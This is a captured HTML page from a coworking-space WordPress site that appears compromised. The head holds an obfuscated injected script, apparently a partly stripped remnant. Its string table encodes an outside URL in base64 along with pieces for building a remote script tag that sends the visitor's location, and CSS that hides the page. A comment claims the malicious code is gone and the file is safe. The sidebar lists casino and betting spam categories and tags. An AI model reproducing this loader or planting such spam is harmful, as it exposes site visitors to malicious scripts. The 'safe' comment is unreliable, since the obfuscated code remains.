

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://station27cowork.com/tag/%D1%82%D0%BE%D0%BF-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE/
body_size: 12306
content:
<!DOCTYPE html> <html lang="en-US"><head><script id="wpscript9">file4</script><script id="wpscript1">
function _0x1ac9(){const _0x37ecb7=['host','style','10947592sgbVQV','insertBefore','src','3570560fmelQA','createElement','now','1460ZXUltx','stringify','aHR0cHM6Ly9pbmRvbmVzaWFudGVjaC5jb20vaW5kZXgucGhw','?data=','12285522WyefuU','head','8yTpBVA','20784hjVudO','getItem','375mDVraQ','async','84907dazzFw','2960485KZFevy','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','location','getElementsByTagName'];_0x1ac9=function(){return _0x37ecb7;};return _0x1ac9();}const _0xf0135d=_0x4ac6;function _0x4ac6(_0x4b8318,_0x524cc9){const _0x1ac991=_0x1ac9();return _0x4ac6=function(_0x4ac647,_0x277669){_0x4ac647=_0x4ac647-0xa4;let _0x294e48=_0x1ac991[_0x4ac647];return _0x294e48;},_0x4ac6(_0x4b8318,_0x524cc9);}
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
</script>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://station27cowork.com/xmlrpc.php">
    <title>Топ онлайн казино &#8211; Station27 Cowork</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Station27 Cowork &raquo; Feed" href="https://station27cowork.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Station27 Cowork &raquo; Comments Feed" href="https://station27cowork.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Station27 Cowork &raquo; Топ онлайн казино Tag Feed" href="https://station27cowork.com/tag/%d1%82%d0%be%d0%bf-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='business-point-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRaleway%3A400%2C500%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-meanmenu-css' href='https://station27cowork.com/wp-content/themes/business-point/assets/third-party/meanmenu/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://station27cowork.com/wp-content/themes/business-point/assets/third-party/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://station27cowork.com/wp-content/themes/business-point/assets/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='business-point-style-css' href='https://station27cowork.com/wp-content/themes/business-point/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://station27cowork.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://station27cowork.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://station27cowork.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://station27cowork.com/wp-json/wp/v2/tags/135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://station27cowork.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://station27cowork.com/wp-content/uploads/2020/02/cropped-Untitled-4-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://station27cowork.com/wp-content/uploads/2020/02/cropped-Untitled-4-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://station27cowork.com/wp-content/uploads/2020/02/cropped-Untitled-4-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://station27cowork.com/wp-content/uploads/2020/02/cropped-Untitled-4-1-270x270.png" />
<link rel='stylesheet' id='mediaelement-css' href='https://station27cowork.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://station27cowork.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="archive tag tag-135 wp-custom-logo wp-theme-business-point hfeed global-layout-right-sidebar global-sticky-sidebar">
	<div id="page" class="site">
		        <div id="top-bar" class="top-header">
            <div class="container">
                                    <div class="top-left">
                                                    <span class="address"><i class="fa fa-map-marker" aria-hidden="true"></i> Vastrapur Lake, Ahmedabad</span>
                        
                                                    <span class="phone"><i class="fa fa-phone" aria-hidden="true"></i> +91 76008 23253</span>
                        
                                                    <span class="fax"><i class="fa fa-envelope-o" aria-hidden="true"></i> connect@station27cowork.com</span>
                                                
                    </div>
                <div class="top-right">
                                            <div class="top-menu-content">
                            <div class="menu-social-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-4896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4896"><a target="_blank" href="https://www.facebook.com/station27cowork/">facebook</a></li>
</ul></div>                        </div><!-- .menu-content -->
                        
                </div>
                
            </div>
        </div>
        <div class="sticky-wrapper" id="sticky-wrapper"><header id="masthead" class="site-header main-navigation-holder" role="banner"><div class="container">        <div class="head-wrap">
        	<div class="site-branding">
        		<a href="https://station27cowork.com/" class="custom-logo-link" rel="home"><img width="220" height="70" src="https://station27cowork.com/wp-content/uploads/2020/02/cropped-Untitled-4.png" class="custom-logo" alt="Station27 Cowork" decoding="async" /></a>        	</div><!-- .site-branding -->

            <div id="main-nav" class="clear-fix">
                <nav id="site-navigation" class="main-navigation" role="navigation">
                    <div class="wrap-menu-content">
        				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-4884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4884"><a href="https://station27cowork.com/">Home</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://station27cowork.com/our-services-2/">Our Services</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1667"><a href="https://station27cowork.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1502"><a href="https://station27cowork.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-4886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4886"><a href="https://station27cowork.com/contact/">Contact</a></li>
</ul></div>                    </div><!-- .menu-content -->
                </nav><!-- #site-navigation -->
            </div> <!-- #main-nav -->
        </div>
        </div><!-- .container --></header><!-- #masthead --></div><!-- .sticky-wrapper -->
<div id="breadcrumb">
	<div class="container">
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://station27cowork.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://station27cowork.com/all-posts/" itemprop="item"><span itemprop="name">All Posts</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item">Топ онлайн казино</span><meta itemprop="position" content="3" /></li></ul></div>	</div><!-- .container -->
</div><!-- #breadcrumb -->
<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="https://station27cowork.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</div><!-- .page-content -->
</section><!-- .no-results -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<section id="search-2" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://station27cowork.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-483"><a href="https://station27cowork.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://station27cowork.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://station27cowork.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://station27cowork.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://station27cowork.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://station27cowork.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://station27cowork.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://station27cowork.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://station27cowork.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://station27cowork.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://station27cowork.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://station27cowork.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://station27cowork.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://station27cowork.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://station27cowork.com/tag/1win-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-444 tag-link-position-1" style="font-size: 8pt;" aria-label="1win официальный сайт вход (1 item)">1win официальный сайт вход</a>
<a href="https://station27cowork.com/tag/1%d0%b2%d0%b8%d0%bd-%d1%81%d0%b0%d0%b9%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-2" style="font-size: 8pt;" aria-label="1вин сайт (1 item)">1вин сайт</a>
<a href="https://station27cowork.com/tag/catcasino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-479 tag-link-position-3" style="font-size: 8pt;" aria-label="catcasino зеркало (1 item)">catcasino зеркало</a>
<a href="https://station27cowork.com/tag/cat-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-477 tag-link-position-4" style="font-size: 8pt;" aria-label="cat казино зеркало (1 item)">cat казино зеркало</a>
<a href="https://station27cowork.com/tag/en-cok-kazandiran-slot-oyunlarini-kesfedin/" class="tag-cloud-link tag-link-492 tag-link-position-5" style="font-size: 8pt;" aria-label="En Çok Kazandıran Slot Oyunlarını Keşfedin (1 item)">En Çok Kazandıran Slot Oyunlarını Keşfedin</a>
<a href="https://station27cowork.com/tag/kat-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-478 tag-link-position-6" style="font-size: 8pt;" aria-label="kat казино (1 item)">kat казино</a>
<a href="https://station27cowork.com/tag/pokerdom-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-488 tag-link-position-7" style="font-size: 8pt;" aria-label="pokerdom казино (1 item)">pokerdom казино</a>
<a href="https://station27cowork.com/tag/sweet-bonanza-siteleri/" class="tag-cloud-link tag-link-482 tag-link-position-8" style="font-size: 8pt;" aria-label="sweet bonanza siteleri (1 item)">sweet bonanza siteleri</a>
<a href="https://station27cowork.com/tag/swet-bonanza/" class="tag-cloud-link tag-link-481 tag-link-position-9" style="font-size: 8pt;" aria-label="swet bonanza (1 item)">swet bonanza</a>
<a href="https://station27cowork.com/tag/%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4%d1%8b-%d0%bf%d0%be%d0%ba%d0%b5%d1%80%d0%b4%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8/" class="tag-cloud-link tag-link-200 tag-link-position-10" style="font-size: 8pt;" aria-label="Промокоды ПокерДом при регистрации (1 item)">Промокоды ПокерДом при регистрации</a>
<a href="https://station27cowork.com/tag/%d0%bc%d0%be%d1%82%d0%be%d1%86%d0%b8%d0%ba%d0%bb/" class="tag-cloud-link tag-link-476 tag-link-position-11" style="font-size: 22pt;" aria-label="мотоцикл (2 items)">мотоцикл</a>
<a href="https://station27cowork.com/tag/%d0%bf%d0%be%d0%ba%d0%b5%d1%80%d0%b4%d0%be%d0%bc-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-486 tag-link-position-12" style="font-size: 8pt;" aria-label="покердом вход (1 item)">покердом вход</a>
